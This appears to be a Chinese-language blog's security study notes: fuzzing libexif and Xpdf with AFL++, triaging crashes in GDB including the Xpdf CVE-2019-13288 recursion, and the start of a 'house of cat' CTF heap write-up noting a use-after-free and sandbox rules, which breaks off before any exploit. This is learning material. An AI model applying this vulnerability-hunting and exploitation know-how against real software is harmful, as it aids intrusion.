CC=afl-clang-lto ./configure --enable-shared=no --prefix="$HOME/fuzzing_libexif/tool2/" PKG_CONFIG_PATH=$HOME/fuzzing_libexif/install2/lib/pkgconfig
make
make install

Fuzz exif

1
afl-fuzz -i /home/yhellow/fuzzing_libexif/exif-samples/jpg -o /home/yhellow/fuzzing_libexif/out2 -s 123 -- /home/yhellow/fuzzing_libexif/tool2/bin/exif @@


结果如下:

Reproduce the crash

1
2
➜  bin ./exif test.jpg 
[1] 1101259 segmentation fault ./exif test.jpg
  • 发生段错误,在 GDB 中使用 bt 命令:
  • 段错误发生在 exif_data_load_data 调用的 exif_get_sshort 函数中,源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ExifSShort
exif_get_sshort (const unsigned char *buf, ExifByteOrder order)
{
if (!buf) return 0;
switch (order) {
case EXIF_BYTE_ORDER_MOTOROLA:
return ((buf[0] << 8) | buf[1]); /* target */
case EXIF_BYTE_ORDER_INTEL:
return ((buf[1] << 8) | buf[0]);
}

/* Won't be reached */
return (0);
}

typedef enum {
EXIF_BYTE_ORDER_MOTOROLA, /* '0' */
EXIF_BYTE_ORDER_INTEL /* '1' */
} ExifByteOrder;
  • 单步调试,发现程序执行到以下代码时就停止了:
1
0x22bc6f <exif_data_load_data+1407>    movzx  esi, word ptr [rcx]
  • [rcx] 显然不合法,猜测传入 exif_get_sshort 的参数有误
  • exif_data_load_data 中单步调试,寻找调用 exif_get_sshort 并引发段错误的地方:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
void
exif_data_load_data (ExifData *data, const unsigned char *d_orig,
unsigned int ds_orig)
{

......

/* Fixed value */
if (exif_get_short (d + 8, data->priv->order) != 0x002a)
return;

/* IFD 0 offset */
offset = exif_get_long (d + 10, data->priv->order);
exif_log (data->priv->log, EXIF_LOG_CODE_DEBUG, "ExifData",
"IFD 0 at %i.", (int) offset);

/* Parse the actual exif data (usually offset 14 from start) */
exif_data_load_data_content (data, EXIF_IFD_0, d + 6, ds - 6, offset, 0);

/* IFD 1 offset */
if (offset + 6 + 2 > ds) {
return;
}
n = exif_get_short (d + 6 + offset, data->priv->order); /* targrt */
if (offset + 6 + 2 + 12 * n + 4 > ds) {
return;
}

......

}
  • PS:程序通过 exif_get_short 来调用 exif_get_sshort
1
2
3
4
5
ExifShort
exif_get_short (const unsigned char *buf, ExifByteOrder order)
{
return (exif_get_sshort (buf, order) & 0xffff);
}
  • 在 GDB 中定位到对应的位置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
──────────────────────────────────────────────────────────────────────────────────
RAX 0x7
RBX 0x453
RCX 0x100452c45
RDX 0x452c46 ◂— 0xffffffff2a004d4d /* 'MM' */
*RDI 0x453120 ◂— 0x0 /* buf */
RSI 0x0 /* order */
R8 0xffffffff
R9 0x0
R10 0x224ab0 (log_func_exit) ◂— push rbp
R11 0x7ffff7e4ebe0 (main_arena+96) —▸ 0x454700 ◂— 0x0
R12 0x452c46 ◂— 0xffffffff2a004d4d /* 'MM' */
R13 0x453108 —▸ 0x453120 ◂— 0x0
R14 0x4530d0 —▸ 0x453160 ◂— 0x0
R15 0x452c40 ◂— 0x4d4d000066697845 /* 'Exif' */
RBP 0xffffffff /* 异常 */
RSP 0x7fffffffc5d0 ◂— 0x5b0000006e /* 'n' */
*RIP 0x22bc13 (exif_data_load_data+1315) ◂— mov edx, dword ptr [rdi]
──────────────────────────────────────────────────────────────────────────────────
0x22bbca <exif_data_load_data+1242> cmp eax, ebx
0x22bbcc <exif_data_load_data+1244> jbe exif_data_load_data+1306 <exif_data_load_data+1306>

0x22bc0a <exif_data_load_data+1306> mov ecx, ebp
0x22bc0c <exif_data_load_data+1308> add rcx, r12
0x22bc0f <exif_data_load_data+1311> mov rdi, qword ptr [r13]
0x22bc13 <exif_data_load_data+1315> mov edx, dword ptr [rdi]
0x22bc15 <exif_data_load_data+1317> test edx, edx
0x22bc17 <exif_data_load_data+1319> je exif_data_load_data+1384 <exif_data_load_data+1384> /* if (!buf) return 0; */

0x22bc58 <exif_data_load_data+1384> mov rsi, qword ptr [rip + 0x1f7a9] <0x24b408>
0x22bc5f <exif_data_load_data+1391> mov al, byte ptr [rsi + 0x48b]
0x22bc65 <exif_data_load_data+1397> add al, 1
──────────────────────────────────────────────────────────────────────────────────
pwndbg> telescope 0x453120
00:0000│ rdi 0x453120 ◂— 0x0 /* buf[0] */
01:00080x453128 ◂— 0x0 /* buf[1] */
02:00100x453130 —▸ 0x452b90 ◂— 0x8
03:00180x453138 —▸ 0x452bc0 ◂— 0x7
04:00200x453140 ◂— 0x1
05:00280x453148 ◂— 0x400000003
06:00300x453150 ◂— 0x0
07:00380x453158 ◂— 0x31 /* '1' */
  • 调试后发现一些信息:
    • exif_get_sshort 的两个参数 buf order(已经标出)
    • RBP 的值异常
  • 后来发现 [rcx] 不合法是由 RBP 异常导致的
1
2
3
4
5
*RCX  0xffffffff
RBP 0xffffffff
──────────────────────────────────────────────────────────────────────────────────
0x22bc0a <exif_data_load_data+1306> mov ecx, ebp /* ecx == RBP */
0x22bc0c <exif_data_load_data+1308> add rcx, r12

现在的问题就很明了了:

  • 因为 [rcx] 不合法导致了段错误
  • 因为 RBP 异常导致了 [rcx] 不合法

现在只要找到导致 RBP 异常的代码就可以了:

1
2
3
4
5
  0x22b864 <exif_data_load_data+372>    mov    rbp, qword ptr [rcx + 0x10]
0x22b868 <exif_data_load_data+376> test eax, eax

0x22bb8a <exif_data_load_data+1178> mov ebp, dword ptr [r15 + 0xa]
0x22bb8e <exif_data_load_data+1182> bswap ebp
  • 程序直接控制了 RBP,对应源码如下:(第二处)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
─────────────────────────────────[ REGISTERS ]──────────────────────────────────
*RAX 0x4502a0 ◂— 0x0
*RBX 0x453
*RCX 0x453120 ◂— 0x0
*RDX 0x1
*RDI 0x452c46 ◂— 0xffffffff2a004d4d /* 'MM' */
*RSI 0x20c394 ◂— 0x6873616c46004d4d /* 'MM' */
*R15 0x452c40 ◂— 0x4d4d000066697845 /* 'Exif' */
*RBP 0x452b90 ◂— 0x8
*RSP 0x7fffffffc5d0 ◂— 0x5b0000006e /* 'n' */
*RIP 0x22bb8a (exif_data_load_data+1178) ◂— mov ebp, dword ptr [r15 + 0xa]
───────────────────────────────────[ DISASM ]───────────────────────────────────
0x22bb8a <exif_data_load_data+1178> mov ebp, dword ptr [r15 + 0xa]
0x22bb8e <exif_data_load_data+1182> bswap ebp
───────────────────────────────[ SOURCE (CODE) ]────────────────────────────────
In file: /home/yhellow/libexif-0.6.14/libexif/exif-utils.c
130 exif_get_slong (const unsigned char *b, ExifByteOrder order)
131 {
132 if (!b) return 0;
133 switch (order) {
134 case EXIF_BYTE_ORDER_MOTOROLA:
135 return ((b[0] << 24) | (b[1] << 16) | (b[2] << 8) | b[3]);
136 case EXIF_BYTE_ORDER_INTEL:
137 return ((b[3] << 24) | (b[2] << 16) | (b[1] << 8) | b[0]);
138 }
139
────────────────────────────────────────────────────────────────────────────────
pwndbg> telescope 0x452c40+0xa
00:00000x452c4a ◂— 0xffffffffffffffff
... ↓ 2 skipped
03:00180x452c62 ◂— 0xffffffffff
04:00200x452c6a ◂— 0x2000f010c0008
05:00280x452c72 ◂— 0x19e000000090000
06:00300x452c7a ◂— 0x10000000020010
07:00380x452c82 ◂— 0x3001201a80000
  • 应该是程序的逻辑出错了,0x452c40 这里应该是一个结构体
  • 感觉离漏洞点已经很接近了,但就是说不出来具体哪里有问题

Fuzz-Lab1:Xpdf

本次实验我们将对 Xpdf(一款 PDF 转换解析工具)进行 fuzz,目标是在 CVE-2019-13288 中发现一个 crash/PoC

  • CVE-2019-13288 是一个漏洞,可能会通过精心制作的 payload 文件导致无限递归
  • 由于程序中每个被调用的函数都会在栈上分配一个栈帧,如果一个函数被递归调用这么多次,就会导致栈内存耗尽和程序崩溃
  • 因此,远程攻击者可以利用它进行 DoS 攻击

学习的目标:

  • 使用 instrumentation 工具编译目标应用程序
  • 运行模糊器(afl-fuzz)
  • 使用调试器(GDB)对崩溃进行分类

Download and build your target

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cd $HOME # 创建目录
mkdir fuzzing_xpdf && cd fuzzing_xpdf/
sudo apt install build-essential

cd ..
wget https://dl.xpdfreader.com/old/xpdf-3.02.tar.gz # 获取xpdf
tar -xvzf xpdf-3.02.tar.gz

cd xpdf-3.02 # 编译&安装xpdf
sudo apt update && sudo apt install -y build-essential gcc
./configure --prefix="$HOME/fuzzing_xpdf/install/"
make
make install

cd $HOME/fuzzing_xpdf # 下载一些PDF示例
mkdir pdf_examples && cd pdf_examples
wget https://github.com/mozilla/pdf.js-sample-files/raw/master/helloworld.pdf
wget http://www.africau.edu/images/default/sample.pdf
wget https://www.melbpc.org.au/wp-content/uploads/2017/10/small-example-pdf-file.pdf
  • 我们可以使用以下命令测试 pdfinfo 二进制文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
➜  pdf_examples $HOME/fuzzing_xpdf/install/bin/pdfinfo -box -meta $HOME/fuzzing_xpdf/pdf_examples/helloworld.pdf
Tagged: no
Pages: 1
Encrypted: no
Page size: 200 x 200 pts
MediaBox: 0.00 0.00 200.00 200.00
CropBox: 0.00 0.00 200.00 200.00
BleedBox: 0.00 0.00 200.00 200.00
TrimBox: 0.00 0.00 200.00 200.00
ArtBox: 0.00 0.00 200.00 200.00
File size: 678 bytes
Optimized: no
PDF version: 1.7

Install AFL++

在本课程中,我们将使用最新版本的 AFL++ fuzzer ,您可以通过两种方式安装所有内容:

1
2
3
4
5
6
7
8
9
10
sudo apt-get update # 安装依赖
sudo apt-get install -y build-essential python3-dev automake git flex bison libglib2.0-dev libpixman-1-dev python3-setuptools
sudo apt-get install -y lld-11 llvm-11 llvm-11-dev clang-11 || sudo apt-get install -y lld llvm llvm-dev clang
sudo apt-get install -y gcc-$(gcc --version|head -n1|sed 's/.* //'|sed 's/\..*//')-plugin-dev libstdc++-$(gcc --version|head -n1|sed 's/.* //'|sed 's/\..*//')-dev

cd $HOME # 安装AFL++
git clone https://github.com/AFLplusplus/AFLplusplus && cd AFLplusplus
export LLVM_CONFIG="llvm-config-11"
make distrib
sudo make install

AFL 是一个 coverage-guided fuzzer,这意味着它为每个变异的输入收集覆盖信息,以发现新的执行路径和潜在的错误

  • 当源代码可用时,AFL 可以使用插桩,在每个基本块(函数、循环等)的开头插入函数调用
  • 要想我们的目标应用程序启用检测,我们需要使用 AFL 的编译器编译代码
1
2
3
4
5
6
7
8
rm -r $HOME/fuzzing_xpdf/install # 清理所有之前编译的目标文件和可执行文件
cd $HOME/fuzzing_xpdf/xpdf-3.02/
make clean

export LLVM_CONFIG="llvm-config-11" # 现在我们将使用afl-clang-fast编译器构建xpdf
CC=$HOME/AFLplusplus/afl-clang-fast CXX=$HOME/AFLplusplus/afl-clang-fast++ ./configure --prefix="$HOME/fuzzing_xpdf/install/"
make
make install
  • 在 AFL 编译文件时候 afl-gcc 会在规定位置插入桩代码,可以理解为一个个的探针(但是没有暂停功能),在后续 fuzz 的过程中会根据这些桩代码进行路径探索,测试等
  • AFL 通过插桩的形式注入到被编译的程序中,实现对分支(branch、edge)覆盖率的捕获,以及分支节点计数

我们可以使用以下命令测试 pdfinfo 二进制文件:

1
afl-fuzz -i $HOME/fuzzing_xpdf/pdf_examples/ -o $HOME/fuzzing_xpdf/out/ -s 123 -- $HOME/fuzzing_xpdf/install/bin/pdftotext @@ $HOME/fuzzing_xpdf/output
  • -i :表示我们必须放置输入案例的目录(a.k.a 文件示例)
  • -o :表示 AFL++ 将存储变异文件的目录
  • -s :表示要使用的静态随机种子
  • @@ :是占位符目标的命令行,AFL 将用每个输入文件名替换


  • 红色的 uniq. crash 值,显示发现的唯一崩溃数
  • 您可以在 $HOME/fuzzing_xpdf/out/ 目录中找到这些崩溃文件
  • 一旦发现第一次崩溃,您就可以停止模糊器,这是我们将要处理的问题(根据您的机器性能,最多可能需要一到两个小时才能发生崩溃)

Do it yourself!

为了完成这个练习,你需要:

  • 用指定的文件重现崩溃
  • 调试 crash 发现问题
  • 修复问题

PS:预计时间 = 120 分钟

通过上一个部分我们已经获取了两个 crash,在 $HOME/fuzzing_xpdf/out/default/crashes 中可以找到:

1
2
3
4
➜  crashes ls
id:000000,sig:11,src:000000+000810,time:45712,execs:44457,op:splice,rep:16
id:000001,sig:11,src:000726,time:62396,execs:61755,op:havoc,rep:2
README.txt

在使用 crash 文件进行调试前,我们需要先了解一下 Xpdf

Xpdf

Xpdf 是可移植文档格式 (PDF) 文件的开源查看器(这些有时也被称为“Acrobat”文件,来自 Adobe 的 PDF 软件的名称)

  • Xpdf 项目还包括 PDF 文本提取器、PDF 到 PostScript 转换器和各种其他实用程序
  • Xpdf 在 UNIX、VMS 和 OS/2 上的 X 窗口系统下运行,非 X 组件(pdftops、pdftotext 等)也可以在 Win32 系统上运行,并且应该可以在几乎任何具有像样 C++ 编译器的系统上运行
  • Xpdf 被设计为小巧高效,它可以使用 Type 1 或 TrueType 字体

要运行 Xpdf,只需键入:

1
xpdf file.pdf

要生成 PostScript 文件,请点击 xpdf 中的“打印”按钮,或运行 pdftops:

1
pdftops file.pdf

要生成纯文本文件,请运行 pdftotext:

1
pdftotext file.pdf

一共有5个实用程序(在他们的手册页中有完整的描述):

  • pdftotext — 通过 PDF 文件生成纯文本文件
  • pdfinfo — 转储 PDF 文件的信息字典(加上其他一些有用的信息)
  • pdffonts — 列出 PDF 文件中使用的字体以及各种每种字体的信息
  • pdftops — 将 PDF 文件转换为一系列 PPM/PGM/PBM 格式位图
  • pdfimages — 从 PDF 文件中提取图像

Reproduce the crash

1
2
3
cp id:000000,sig:11,src:000000+000810,time:45712,execs:44457,op:splice,rep:16 /home/yhellow/fuzzing_xpdf/install/bin 
cd /home/yhellow/fuzzing_xpdf/install/bin
mv id:000000,sig:11,src:000000+000810,time:45712,execs:44457,op:splice,rep:16 test.pdf

依次使用 pdftotext pdfinfo pdffonts pdftops pdfimages 运行测试文件:

1
2
3
4
➜  bin ./pdftotext test.pdf 
Error: May not be a PDF file (continuing anyway)
Error: PDF file is damaged - attempting to reconstruct xref table...
[1] 3065 segmentation fault ./pdftotext test.pdf /* 段错误 */
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜  bin ./pdfinfo test.pdf          
Error: May not be a PDF file (continuing anyway)
Error: PDF file is damaged - attempting to reconstruct xref table...
Subject:
Keywords:
Author: Administrator
Creator: PDFCreator 2.0.2.0
Producer: Pator 2.0.2.0
CreationDate: Sun Jul 26 00:25:22 2015
ModDate: Sun Jul 26 00:25:22 2015
Tagged: no
Pages: 1
Encrypted: no
Page size: 595 x 842 pts (A4)
File size: 4109 bytes
Optimized: no
PDF version: 0.0
1
2
3
4
5
6
➜  bin ./pdffonts test.pdf 
Error: May not be a PDF file (continuing anyway)
Error: PDF file is damaged - attempting to reconstruct xref table...
name type emb sub uni object ID
------------------------------------ ----------------- --- --- --- ---------
Times-Roman
1
2
3
4
➜  bin ./pdftops test.pdf        
Error: May not be a PDF file (continuing anyway)
Error: PDF file is damaged - attempting to reconstruct xref table...
[1] 3141 segmentation fault ./pdftops test.pdf /* 段错误 */
1
2
3
4
➜  bin ./pdfimages test.pdf test     
Error: May not be a PDF file (continuing anyway)
Error: PDF file is damaged - attempting to reconstruct xref table...
[1] 3236 segmentation fault ./pdfimages test.pdf test /* 段错误 */
  • 其中 pdftotext pdftops pdfimages 出现了段错误
  • 我们先用 GDB 调试 pdftotext
1
gdb --args ./pdftotext ./test.pdf
  • 使用 GDB bt 命令来获取栈回溯:

  • 发现程序的行为异常,不断调用 Object::dictLookup Parser::makeStream Parser::getObj XRef::fetch,程序无限递归最终崩溃(经过测试,pdftops pdfimages 中的段错误也是这个原因)

我们在 Object::dictLookup Parser::makeStream Parser::getObj XRef::fetch 处打上断点,配合源码用 GDB 单步调试:

  • 触发断点的顺序如下:
1
Parser::getObj(若干次) -> Parser::makeStream -> Object::dictLookup -> XRef::fetch
  • 分析 Parser::makeStream -> Object::dictLookup
1
2
3
4
5
6
7
8
9
dict->dictLookup("Length", &obj); /* 正常调用dictLookup */
if (obj.isInt()) {
length = (Guint)obj.getInt();
obj.free();
} else {
error(getPos(), "Bad 'Length' attribute in stream");
obj.free();
return NULL;
}
  • 分析 Object::dictLookup -> XRef::fetch
1
2
3
4
5
6
7
8
inline Object *Object::dictLookup(char *key, Object *obj)
{ return dict->lookup(key, obj); }

Object *Dict::lookup(char *key, Object *obj) {
DictEntry *e;

return (e = find(key)) ? e->val.fetch(xref, obj) : obj->initNull(); /* 正常调用fetch */
}
  • 分析 XRef::fetch -> Parser::getObj
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
   parser->getObj(&obj1); /* 会调用4次getObj */
parser->getObj(&obj2);
parser->getObj(&obj3);
if (!obj1.isInt() || obj1.getInt() != num ||
!obj2.isInt() || obj2.getInt() != gen ||
!obj3.isCmd("obj")) {
obj1.free();
obj2.free();
obj3.free();
delete parser;
goto err;
}
parser->getObj(obj, encrypted ? fileKey : (Guchar *)NULL,
encAlgorithm, keyLength, num, gen);
obj1.free();
obj2.free();
obj3.free();
  • 分析 Parser::getObj -> Parser::getObj
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
   while (!buf1.isCmd(">>") && !buf1.isEOF()) {
if (!buf1.isName()) {
error(getPos(), "Dictionary key must be a name object");
shift();
} else {
key = copyString(buf1.getName());
shift();
if (buf1.isEOF() || buf1.isError()) {
gfree(key);
break;
}
obj->dictAdd(key, getObj(&obj2, fileKey, encAlgorithm, keyLength,
objNum, objGen)); /* 多次调用dictAdd,在其中调用getObj */
}
}
  • 分析 Parser::getObj -> Parser::makeStream
1
2
3
if (allowStreams && buf2.isCmd("stream")) {
if ((str = makeStream(obj, fileKey, encAlgorithm, keyLength,
objNum, objGen))) /* 正常调用makeStream */

从整个调用链来看,程序的运行逻辑就是闭合的,可能作者需要这种递归调用来完成一些工作,盲猜作者在涉及调用条件时出现了一些问题:

  • Parser::makeStream -> Object::dictLookupObject::dictLookup -> XRef::fetch 都是无条件调用,这里应该不会出现问题
  • XRef::fetch 中调用了4次 getObjParser::getObj 中通过多次调用 dictAdd 来调用 getObj,但它们的调用都是有条件的,如果某一次的传入的 Object 结构体设置不对,就可能导致无限调用


下载 4.02 版本代码,对比 Parser.cc,可以看到此漏洞被修复:

houseofcat 复现

1
GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3) stable release version 2.35
1
2
3
4
5
6
7
pwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3aaf66e8616ac46ea3a3708792d4361a6c5b94c6, for GNU/Linux 3.2.0, not stripped        
[*] '/home/yhellow/桌面/easychain1/pwn/rootfs/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开
1
➜  houseofcat patchelf ./house_of_cat --set-interpreter ./ld-linux-x86-64.so.2  --replace-needed libc.so.6 ./libc.so.6 --output house_of_cat1 
1
2
3
pwndbg> set debug-file-directory /home/yhellow/tools/debuglibc/2.35-0ubuntu3_amd64/usr/lib/debug/
pwndbg> show debug-file-directory
The directory where separate debug symbols are searched for is "/home/yhellow/tools/debuglibc/2.35-0ubuntu3_amd64/usr/lib/debug/".

有沙盒:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  houseofcat seccomp-tools dump ./house_of_cat1            
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x10 0xc000003e if (A != ARCH_X86_64) goto 0018
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x0d 0xffffffff if (A != 0xffffffff) goto 0018
0005: 0x15 0x0b 0x00 0x0000013e if (A == getrandom) goto 0017
0006: 0x15 0x0a 0x00 0x00000002 if (A == open) goto 0017
0007: 0x15 0x09 0x00 0x00000003 if (A == close) goto 0017
0008: 0x15 0x08 0x00 0x00000009 if (A == mmap) goto 0017
0009: 0x15 0x07 0x00 0x0000000c if (A == brk) goto 0017
0010: 0x15 0x06 0x00 0x000000e7 if (A == exit_group) goto 0017
0011: 0x15 0x00 0x04 0x00000000 if (A != read) goto 0016
0012: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # read(fd, buf, count)
0013: 0x15 0x00 0x04 0x00000000 if (A != 0x0) goto 0018
0014: 0x20 0x00 0x00 0x00000010 A = fd # read(fd, buf, count)
0015: 0x15 0x01 0x02 0x00000000 if (A == 0x0) goto 0017 else goto 0018
0016: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0018
0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0018: 0x06 0x00 0x00 0x00000000 return KILL
  • 白名单:getrandom,open,close,mmap,brk,exit_group
  • read 使用的 FD 只能为 “0”

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
ssize_t show()
{
unsigned __int64 index; // [rsp+8h] [rbp-8h]

output("plz input your cat idx:\n");
index = (unsigned int)input_num();
if ( index > 0xF || !(&chunk_list)[index] )
return output("invalid!\n");
output("Context:\n");
return write(1, (&chunk_list)[index], 0x30uLL);
}
  • 有 UAF
1
2
3
output("Welcome to CatF1y's shop!!\n");
output("You can find your cat there\n");
libc_addr = &write + 0x20935; /* mp_+104 */
1
00:00000x558f614e7160 —▸ 0x7f04f249e3c8 (mp_+104) ◂— 0x40 /* '@' */
1
2
3
4
5
6
7
8
__int64 init_k()
{
__int64 result; // rax

result = key;
*libc_addr = key;
return result;
}
  • 可以修改 mp_ 为 0x40

入侵思路

